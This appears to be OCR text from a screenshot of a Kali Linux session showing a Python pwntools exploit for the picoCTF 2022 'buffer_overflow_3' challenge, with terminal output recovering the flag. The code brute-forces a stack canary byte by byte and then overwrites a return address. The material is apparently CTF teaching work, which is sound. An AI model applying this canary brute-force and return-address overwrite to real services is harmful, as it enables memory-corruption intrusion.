 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Text Editor Mar 24 14:40
almondmilk@almondforce: ~/YouTube/picoc
Open exploit.py Save
~/YouTube/picoctf2022/buffer_overflow_3
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf202
└─$ ./exploit.py
f
fl
fla
flag
b"Ok... Now Where's the Flag?\npicoCTF{flag}\n\n"
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf202
└─$
7 solve = 1
8 canary = ''
9
10 with context.quiet:
11 for i in range(1, 5):
12 for j in range(256):
13 if not debug:
14 s = remote('saturn.picoctf.net', port)
15 else:
16 s = process('./vuln')
17
18 s.sendlineafter(b'> ', str(64 + i).encode())
19 s.sendlineafter(b'> ', ('A'*64 + canary + chr(j)).encode())
20 out = s.recvall()
21
22 if b'Smashing' not in out:
23 canary += chr(j)
24 print(canary)
25 break
26
27 if solve:
28 if not debug:
29 s = remote('saturn.picoctf.net', port)
30 else:
31 s = process('./vuln')
32
33 s.sendlineafter(b'> ', str(200).encode())
34 s.sendlineafter(b'> ', ('A'*64 + canary + 'B'*16).encode() + p32(0x08049336))
35 out = s.recvall()
36 print(out)
37
38
Python Tab Width: 8 Ln 32, Col 25 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:40 PM
3/24/2022
9